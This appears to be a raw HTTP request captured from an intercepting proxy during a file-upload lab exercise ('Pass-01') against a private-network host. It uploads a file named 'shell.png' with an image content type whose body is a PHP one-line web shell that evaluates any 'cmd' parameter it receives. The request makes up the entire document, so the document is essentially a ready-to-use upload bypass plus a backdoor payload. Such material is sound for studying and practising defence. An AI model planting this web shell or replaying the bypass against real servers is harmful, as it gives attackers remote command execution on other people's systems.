 Pretty Raw \n Actions
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.189.137:8081
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------400462626217214301344263086836
8 Content-Length: 374
9 Origin: http://192.168.189.137:8081
10 Connection: close
11 Referer: http://192.168.189.137:8081/upload/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------400462626217214301344263086836
15 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
16 Content-Type: image/png
17
18 <?php @eval($_POST['cmd']);?>
19 -----------------------------400462626217214301344263086836
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------400462626217214301344263086836--
24